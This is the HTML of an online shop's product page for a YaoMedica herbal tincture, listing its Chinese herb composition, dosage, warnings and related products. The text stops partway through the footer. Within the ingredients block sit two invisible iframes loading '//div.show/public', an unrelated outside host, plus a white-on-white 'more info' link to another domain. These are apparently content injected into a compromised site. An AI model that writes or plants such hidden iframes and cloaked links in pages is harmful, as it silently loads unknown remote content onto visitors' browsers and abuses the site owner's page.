<p>Individual YaoMedica tincture formulas are based on the experience and time-tested traditional Chinese medicine methods which have existed for more than 4,000 years. Its view of humans is holistic, i.e. it has a comprehensive perception of the human body, as a whole, and at the same time as a part of the environment. Balance and harmony – that’s the way to deal with many issues brought about by our current lifestyle, both on the physical and psychological level.</p>
<div class="aj"><strong>Composition:</strong></div>
<div class="aj">
<p><strong>water, alcohol </strong></p>
<div class="al">
<div class="al">
<div class="aj">
<div class="aj">
<div class="aj">
<div class="aj">
<div class="aj">
<div class="aj">
<div class="al">
<div class="aj">
<div class="al"><strong>Huang Qin</strong> &#8211; Baikal skullcap, root &#8211; <i>Rad. scutellariae</i> &#8211; 5.5 g</div>
<div class="al"><strong>Huang Lian </strong>&#8211; Chinese goldthread, rhizome &#8211; <i>Rhiz. coptidis </i>&#8211; 2.2 g</div>
<div class="al"><strong>Ban Lan Gen </strong>&#8211; Woad, root &#8211; <i>Rad. isatidis</i> &#8211; 4.4 g</div>
<div class="al"><strong>Lian Qiao </strong>&#8211; Weeping forsythia, fruit &#8211; <i>Fruc. forsythiae</i> &#8211; 3.3 g</div>
<div class="al"><strong>Bo He </strong>&#8211; Mint, leaf &#8211; <i>Fol. menthae</i> &#8211; 1.1 g</div>
<div class="al"><strong>Niu Bang Zi </strong>&#8211; Greater burdock, seeds &#8211; <i>Sem. arctii</i> &#8211; 2.2 g</div>
<div class="al"><strong>Jie Geng </strong>&#8211; Balloon flower, root &#8211; <i>Rad. platycodi</i> &#8211; 2.2 g</div>
<div class="al"><strong>Gan Cao </strong>&#8211; Liquorice, root- <i>Rad. glycyrrhizae</i> &#8211; 2.2 g</div>
<div class="al"><strong>Xuan Shen </strong>&#8211; Ningpo figwort, root &#8211; <i>Rad. scrophulariae ningpoensis</i> &#8211; 2.2 g</div>
<div class="al"><strong>Chai Hu </strong>&#8211; Thorowax root, root &#8211; <i>Rad. bupleuri</i> &#8211; 2.2 g</div>
<div class="al"><strong>Sheng Ma </strong>&#8211; Black cohosh rhizome, root &#8211; <i>Rad. cimicifugae</i> &#8211; 1.1 g</div>
<div class="al"><strong>Chen Pi </strong>&#8211; Mandarin orange, fruit peel &#8211; <i>Peric. citri reticulatae</i> &#8211; 2.2 g</div>
<div class="al"><strong>Xia Ku Cao </strong>&#8211; Common self-heal, tops with inflorescence &#8211; <i>Herb. prunella vulgaris spica </i>&#8211; 3.3 g</div>
<div class="al"><strong>Si Gua Luo </strong>&#8211; Luffa- <i>Fruc. retinervus luffae </i>&#8211; 3.3 g</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div></div>
</div>
</div>
<div>To achieve maximum effectiveness, we use only the highest-quality ingredients and don’t dilute the finished product further.</div>
<div><a href="https://www.yaomedica.cz/xiao-yao-san.html"><span style="color: #ffffff;">more info</span></a></div>
</div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
					</div>
									<div class="bdt-ep-accordion-item">
						<span							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-suggested-dosage"
							data-accordion-index="1" data-title="suggested-dosage">

															<span class="bdt-ep-accordion-icon bdt-flex-align-right"
									aria-hidden="true">

																			<span class="bdt-ep-accordion-icon-closed">
											<i aria-hidden="true" class="fa-fw fas fa-angle-right"></i>										</span>
									
																			<span class="bdt-ep-accordion-icon-opened">
											<i aria-hidden="true" class="fa-fw fas fa-angle-down"></i>										</span>
									
								</span>
							
							<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >

																	<span class="bdt-ep-accordion-custom-icon">
										<i aria-hidden="true" class="fa-fw fas fa-plus"></i>									</span>
																Suggested Dosage							</span>

						</span>
						<div class="bdt-ep-accordion-content bdt-accordion-content">
							<p>Suggested Dosage</p><p><h3 class="aj"><strong>Dosage:</strong></h3>
<ul>
 	<li>shake the tincture before use. Slight turbidity is normal.</li>
 	<li>daily dose equals 1 drop per 1 kg of body weight. Split the daily dose in two parts – morning and evening, i.e. if you weigh, e.g., 70 kg, you’ll be taking 35 drops in the morning and 35 drops in the evening.</li>
 	<li>dose can be tripled if recommended by a professional.</li>
 	<li>use the tinctures on an empty stomach, with a minimum interval of 30 minutes before a meal, or an hour after a meal.</li>
 	<li>you can pour a little hot water over tinctures to make the alcohol they contain evaporate. This procedure is recommended for children and drivers.</li>
 	<li>a month-long treatment usually requires 2-3 packages (depending on the daily dose – see above)</li>
</ul>
<div></div>
<div class="aj"><strong>Contents:</strong> 50 ml = 1,100 drops</div>
<div class="aj"></div>
<div class="aj"><strong>This blend is based on the Chinese recipe:</strong> <span class="vyrazny"><strong>Pu Ji Xiao Du Yin</strong></span></div>
<div class="aj"><strong> </strong></div>
<div class="aj"><strong>Warning</strong>: Not suitable for children, pregnant women, and nursing women. Doesn’t replace varied and balanced diet. Lead a healthy lifestyle. Don’t exceed the recommended daily dosage. Keep out of reach of children, at temperatures below 25 °C. Contains no additives. Possible turbidity or coagulation do no harm.

<em>Products offered on this website are food supplements. They’re not medicinal drugs and a can’t replace them.</em></div></p>						</div>
					</div>
									<div class="bdt-ep-accordion-item">
						<span							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-additional-information"
							data-accordion-index="2" data-title="additional-information">

															<span class="bdt-ep-accordion-icon bdt-flex-align-right"
									aria-hidden="true">

																			<span class="bdt-ep-accordion-icon-closed">
											<i aria-hidden="true" class="fa-fw fas fa-angle-right"></i>										</span>
									
																			<span class="bdt-ep-accordion-icon-opened">
											<i aria-hidden="true" class="fa-fw fas fa-angle-down"></i>										</span>
									
								</span>
							
							<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >

																	<span class="bdt-ep-accordion-custom-icon">
										<i aria-hidden="true" class="fa-fw fas fa-plus"></i>									</span>
																Additional Information							</span>

						</span>
						<div class="bdt-ep-accordion-content bdt-accordion-content">
									<div data-elementor-type="section" data-elementor-id="4009" class="elementor elementor-4009 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f232074 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f232074" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02df4fd" data-id="02df4fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ef4b26 elementor-widget elementor-widget-wl-product-additional-information" data-id="6ef4b26" data-element_type="widget" data-widget_type="wl-product-additional-information.default">
				<div class="elementor-widget-container">
					
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.13 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">5 &times; 3.5 &times; 12.5 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>YaoMedica</p>
</td>
		</tr>
	</table>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
					</div>
									<div class="bdt-ep-accordion-item">
						<span							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-reviews"
							data-accordion-index="3" data-title="reviews">

															<span class="bdt-ep-accordion-icon bdt-flex-align-right"
									aria-hidden="true">

																			<span class="bdt-ep-accordion-icon-closed">
											<i aria-hidden="true" class="fa-fw fas fa-angle-right"></i>										</span>
									
																			<span class="bdt-ep-accordion-icon-opened">
											<i aria-hidden="true" class="fa-fw fas fa-angle-down"></i>										</span>
									
								</span>
							
							<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >

																	<span class="bdt-ep-accordion-custom-icon">
										<i aria-hidden="true" class="fa-fw fas fa-plus"></i>									</span>
																Reviews							</span>

						</span>
						<div class="bdt-ep-accordion-content bdt-accordion-content">
									<div data-elementor-type="section" data-elementor-id="4015" class="elementor elementor-4015 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-30bacb9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30bacb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-190c410" data-id="190c410" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30e898d elementor-widget elementor-widget-wl-single-product-reviews" data-id="30e898d" data-element_type="widget" data-widget_type="wl-single-product-reviews.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-tabs-list"><div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
					</div>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049af38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049af38" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2bdc77e" data-id="2bdc77e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc65467 elementor-product-loop-item--align-center elementor-grid-tablet-4 elementor-grid-4 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="fc65467" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-9598 status-publish first instock product_cat-herbal-tinctures product_tag-023-warm-flow has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://traditionaltherapies.ie/store/herbal-tinctures/023-warm-flow/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="417" height="390" src="https://traditionaltherapies.ie/wp-content/uploads/2021/11/023-Warm-Flow-YaoMedica.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="023 - Warm Flow - YaoMedica" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/11/023-Warm-Flow-YaoMedica.jpg 417w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/023-Warm-Flow-YaoMedica-300x281.jpg 300w" sizes="(max-width: 417px) 100vw, 417px" /><h2 class="woocommerce-loop-product__title">023 &#8211; Warm Flow</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/store/herbal-tinctures/047-white-cocoon/?add-to-cart=9598" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9598" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9598" data-product_sku="Y023" aria-label="Add to basket: &ldquo;023 - Warm Flow&rdquo;" rel="nofollow" data-success_message="&ldquo;023 - Warm Flow&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9598" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-9558 status-publish instock product_cat-herbal-tinctures product_tag-018-pearls-purity has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://traditionaltherapies.ie/store/herbal-tinctures/018-pearls-purity/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="417" height="390" src="https://traditionaltherapies.ie/wp-content/uploads/2021/11/018-Pearls-Purity-YaoMedica.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="018 - Pearl’s Purity - YaoMedica" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/11/018-Pearls-Purity-YaoMedica.jpg 417w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/018-Pearls-Purity-YaoMedica-300x281.jpg 300w" sizes="(max-width: 417px) 100vw, 417px" /><h2 class="woocommerce-loop-product__title">018 &#8211; Pearl’s Purity</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/store/herbal-tinctures/047-white-cocoon/?add-to-cart=9558" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9558" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9558" data-product_sku="Y018" aria-label="Add to basket: &ldquo;018 - Pearl’s Purity&rdquo;" rel="nofollow" data-success_message="&ldquo;018 - Pearl’s Purity&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9558" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2778 status-publish instock product_cat-herbal-tinctures product_tag-011-mountain-thunder has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://traditionaltherapies.ie/store/herbal-tinctures/011-mountain-thunder/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="417" height="390" src="https://traditionaltherapies.ie/wp-content/uploads/2020/12/011-Mountain-Thunder.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="011 - Mountain Thunder" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/12/011-Mountain-Thunder.jpg 417w, https://traditionaltherapies.ie/wp-content/uploads/2020/12/011-Mountain-Thunder-300x281.jpg 300w" sizes="(max-width: 417px) 100vw, 417px" /><h2 class="woocommerce-loop-product__title">011 &#8211; Mountain Thunder</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/store/herbal-tinctures/047-white-cocoon/?add-to-cart=2778" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2778" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2778" data-product_sku="Y011" aria-label="Add to basket: &ldquo;011 - Mountain Thunder&rdquo;" rel="nofollow" data-success_message="&ldquo;011 - Mountain Thunder&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2778" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2773 status-publish last instock product_cat-herbal-tinctures product_tag-006-awakened-energy has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://traditionaltherapies.ie/store/herbal-tinctures/006-awakened-energy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="417" height="390" src="https://traditionaltherapies.ie/wp-content/uploads/2020/12/006-Awakened-Energy.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="006 - Awakened Energy" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/12/006-Awakened-Energy.jpg 417w, https://traditionaltherapies.ie/wp-content/uploads/2020/12/006-Awakened-Energy-300x281.jpg 300w" sizes="(max-width: 417px) 100vw, 417px" /><h2 class="woocommerce-loop-product__title">006 &#8211; Awakened Energy</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/store/herbal-tinctures/047-white-cocoon/?add-to-cart=2773" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2773" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2773" data-product_sku="Y006" aria-label="Add to basket: &ldquo;006 - Awakened Energy&rdquo;" rel="nofollow" data-success_message="&ldquo;006 - Awakened Energy&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2773" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-06da7b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="06da7b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d841faf" data-id="d841faf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="72" class="elementor elementor-72 elementor-location-footer" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0e3cac4 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e3cac4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7cbbbc9" data-id="7cbbbc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92fc18c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="92fc18c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29fac90 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29fac90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2d6b91f3 elementor-hidden-phone" data-id="2d6b91f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-555e5c93 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="555e5c93" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-419d5ed8 elementor-hidden-desktop elementor-hidden-tablet" data-id="419d5ed8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1304ab4b elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="1304ab4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contact Us:</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-57382e2b" data-id="57382e2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38f81e53 elementor-widget elementor-widget-heading" data-id="38f81e53" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="tel:+353857520901">0857 520 901</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-203a7b5 elementor-widget elementor-widget-heading" data-id="203a7b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="tel:+353857347437">0857 347 437</a></h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-414cc414" data-id="414cc414" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215d2c9 elementor-widget elementor-widget-heading" data-id="215d2c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="/cdn-cgi/l/email-protection#7b12151d143b2f091a1f120f1214151a172f131e091a0b121e0855121e"><span class="__cf_email__" data-cfemail="aec7c0c8c1eefadccfcac7dac7c1c0cfc2fac6cbdccfdec7cbdd80c7cb">[email&#160;protected]</span></a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2e91a452" data-id="2e91a452" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1895b9e1 elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1895b9e1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-daa436c" href="https://www.facebook.com/Traditional-Therapies-Acupuncture-Massage-Naas-Dublin-568988526487246/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-d1693f0" href="/cdn-cgi/l/email-protection#4f262129200f1b3d2e2b263b2620212e231b272a3d2e3f262a3c61262a" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-25903c7" href="https://instagram.com/traditionaltherapiesireland/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-294ef634 e-grid-align-mobile-center elementor-shape-circle e-grid-align-right elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="294ef634" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0aab31f" href="https://instagram.com/traditionaltherapiesireland/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-aa11342" href="https://www.facebook.com/Traditional-Therapies-Acupuncture-Massage-Naas-Dublin-568988526487246/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-sms elementor-repeater-item-06e28a3" href="sms:+353857520901" target="_blank">
						<span class="elementor-screen-only">Sms</span>
						<i aria-hidden="true" class="fas fa-sms"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f1e5568" href="https://api.whatsapp.com/send?phone=+353857520901" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-b944b9e" href="tel:+353857520901" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<i aria-hidden="true" class="fas fa-phone-alt"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-fe9664c" href="/cdn-cgi/l/email-protection#5831363e37180c2a393c312c31373639340c303d2a3928313d2b76313d" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-83ef2b0 e-grid-align-mobile-center elementor-shape-circle e-grid-align-right elementor-hidden-desktop elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="83ef2b0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-aa11342" href="https://www.facebook.com/Traditional-Therapies-Acupuncture-Massage-Naas-Dublin-568988526487246/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f1e5568" href="https://api.whatsapp.com/send?phone=+353857520901" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-fe9664c" href="/cdn-cgi/l/email-protection#a6cfc8c0c9e6f2d4c7c2cfd2cfc9c8c7caf2cec3d4c7d6cfc3d588cfc3" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-23521a2" href="https://instagram.com/traditionaltherapiesireland/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-1e84edaa elementor-section-height-min-height elementor-section-items-top elementor-section-content-top elementor-hidden-mobile elementor-section-boxed elementor-section-height-default" data-id="1e84edaa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6b89fa5d elementor-hidden-phone" data-id="6b89fa5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30313c47 elementor-widget elementor-widget-text-editor" data-id="30313c47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
